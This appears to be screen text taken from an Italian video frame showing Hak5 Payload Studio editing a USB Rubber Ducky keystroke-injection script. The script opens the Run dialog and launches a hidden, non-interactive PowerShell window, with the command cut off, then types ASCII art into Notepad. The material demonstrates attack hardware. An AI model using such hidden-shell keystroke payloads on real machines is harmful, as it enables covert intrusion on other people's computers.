 Analizziamo un cavo O.MG In Pr
USB Rubber Ducky - Hak5
Analizziamo un cavo O.MG In Pr
Hak5 PayloadStudio
payloadstudio.hak5.org/community/
Payload Studio
Upgrade to Pro | Shop | Docs | Payloads | Github | Community | Log in
File | Edit | Settings | Tools | Help
USB Rubber Ducky > Payload.txt
DEFAULT US Editing ✓
1 DELEY
2 GUI r
3 DELAY 500
4 STRING powershell -w h -NoP -NonI -Exec
5
6
7
8
9
10
11
12
13
14
15 DELAY 500
16 STRING notepad
17 DELAY 500
18 ENTER
19 DELAY 750
20 ENTER
21 STRING .___.
22 ENTER
23 STRING /) ,-^ ^-.
24 ENTER
25 STRING // / \
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Community Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback
Cerca
22°
10:25
25/10/2023